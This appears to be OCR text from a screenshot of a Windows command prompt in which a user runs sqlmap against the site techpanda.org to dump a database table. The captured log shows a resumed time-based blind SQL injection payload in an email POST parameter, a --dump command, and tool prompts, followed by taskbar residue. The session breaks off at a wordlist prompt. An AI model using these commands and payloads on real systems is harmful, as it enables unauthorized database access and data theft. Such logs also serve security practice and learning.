 Select Command Prompt
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Garv>cd C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac>python sqlmap.py -r C:\Users\Garv\Desktop\request.txt -D information_schema -T delivery --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:54:49 /2022-11-04/
[12:54:49] [INFO] parsing HTTP request from 'C:\Users\Garv\Desktop\request.txt'
[12:54:50] [INFO] resuming back-end DBMS 'mysql'
[12:54:50] [INFO] testing connection to the target URL
got a 302 redirect to 'https://techpanda.org:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=garvmittal100@gmail.com' AND (SELECT 2874 FROM (SELECT(SLEEP(5)))nfNg) AND 'OHaH'='OHaH&password=adsjlk;
---
[12:55:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:55:01] [INFO] fetching columns for table 'delivery' in database 'information_schema'
[12:55:01] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[12:55:55] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[12:56:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
0
[12:56:24] [ERROR] unable to retrieve the number of columns for table 'delivery' in database 'information_schema'
[12:56:24] [WARNING] unable to retrieve column names for table 'delivery' in database 'information_schema'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac\data\txt\common-columns.txt' (press Enter)
[2] custom
Type here to search
31°C
ENG
14:47
04-11-2022
1